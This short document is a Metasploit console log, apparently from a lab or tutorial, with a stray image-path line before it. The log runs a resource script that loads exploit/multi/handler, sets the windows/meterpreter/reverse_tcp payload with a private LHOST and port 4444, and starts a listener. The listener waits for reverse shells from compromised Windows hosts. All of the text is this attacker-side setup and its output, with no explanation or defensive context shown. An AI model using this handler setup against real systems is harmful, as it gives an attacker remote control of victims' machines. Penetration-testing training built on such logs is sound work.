 msf > resource multi_hand
[*] Processing multi_hand for ERB directives.
resource (multi_hand)> use exploit/multi/handler
resource (multi_hand)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (multi_hand)> set LHOST 192.168.10.112
LHOST => 192.168.10.112
resource (multi_hand)> set LPORT 4444
LPORT => 4444
resource (multi_hand)> exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Starting the payload handler...